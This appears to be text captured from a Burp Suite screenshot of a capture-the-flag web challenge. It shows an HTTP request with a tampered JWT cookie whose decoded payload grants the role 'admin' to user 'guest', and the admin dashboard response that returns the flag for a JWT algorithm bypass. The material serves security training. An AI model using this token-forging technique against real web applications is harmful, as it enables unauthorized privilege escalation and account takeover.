 Request
Pretty Raw Hex \n
1 GET /Login3/admin.php HTTP/1.1
2 Host: 3.7.252.130
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://3.7.252.130/Login3/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=7hc13ufjis556lusnhrf7k9bgd; jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0Iiwicm9sZSI6Im
FkbWluIn0=.8EmknSyW0dNl0p5SYS6/k58LwZLJj3Pk6GEJOOYYAL4=
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Sep 2024 19:32:08 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 516
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <title>Admin Dashboard</title>
20 </head>
21 <body style="background-color: yellow;">
22 <h2>Welcome, Admin guest</h2>
23 <p>Here is your flag:</p>
24 <p><strong>CyberYami{JWT_N0n3_Alg0r1thm_Byp4ss}</strong></p>
25 <form action="logout.php" method="post">
26 <button type="submit" class="btn btn-primary">Logout</button>
27 </form>
28 </body>
29 </html>
30
Inspector
Selection 47 (0x2f)
Selected text
eyJ1c2VybmFtZSI6Imd1ZXN0Iiwicm9sZ
SI6ImFkbWluIn0
Decoded from: URL encoding
eyJ1c2VybmFtZSI6Imd1ZXN0Iiwicm9sZ
SI6ImFkbWluIn0
Decoded from: Base64
{"username":"guest","role":"admin
"}
Cancel Apply changes
Request attributes 2
Request query parameters 0